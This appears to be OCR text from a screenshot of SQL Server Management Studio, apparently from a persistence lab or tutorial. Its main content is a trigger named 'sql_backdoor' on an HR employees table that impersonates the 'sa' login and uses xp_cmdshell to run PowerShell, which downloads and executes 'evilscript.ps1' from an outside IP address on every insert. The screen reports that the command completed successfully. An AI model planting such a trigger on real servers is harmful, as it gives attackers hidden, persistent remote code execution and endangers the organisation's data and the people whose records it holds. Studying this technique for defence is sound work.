 File Edit View Query Project Tools Window Help
New Query
HRDB Execute
Object Explorer
SQLQuery1.sql - WP...Administrator (53))*
Connect
WPERSISTENCE\SQLEXPRESS (SQL Serv
Databases
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'PowerShell -c "IEX(New-Object net.webclient).downloadstring(''http://10.10.190.155:8000/evilscript.ps1'')"';
100 %
Messages
Commands completed successfully.
Completion time: 2024-01-26T00:28:46.7434306+00:00